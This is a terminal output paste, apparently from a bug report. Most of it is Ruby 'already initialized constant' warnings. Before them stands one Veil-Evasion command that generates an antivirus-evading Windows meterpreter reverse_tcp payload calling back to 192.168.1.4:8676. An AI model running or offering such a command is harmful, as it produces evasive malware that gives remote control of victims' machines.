 18:41:49root@~/Desktop >> veil -t Evasion -p 41 --msfvenom windows/meterpreter/reverse_tcp --ip 192.168.1.4 --port 8676 -o chris
/usr/lib/ruby/2.5.0/fileutils.rb:90: warning: already initialized constant FileUtils::VERSION
/var/lib/gems/2.5.0/gems/fileutils-1.1.0/lib/fileutils.rb:92: warning: previous definition of VERSION was here
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_LISTIO_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_AIO_PRIO_DELTA_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_ARG_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_ATEXIT_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_BASE_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_DIM_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_SCALE_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_BC_STRING_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_CHILD_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_CLK_TCK
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_COLL_WEIGHTS_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_DELAYTIMER_MAX
/usr/lib/x86_64-linux-gnu/ruby/2.5.0/etc.so: warning: already initialized constant Etc::SC_EXPR_NEST_MAX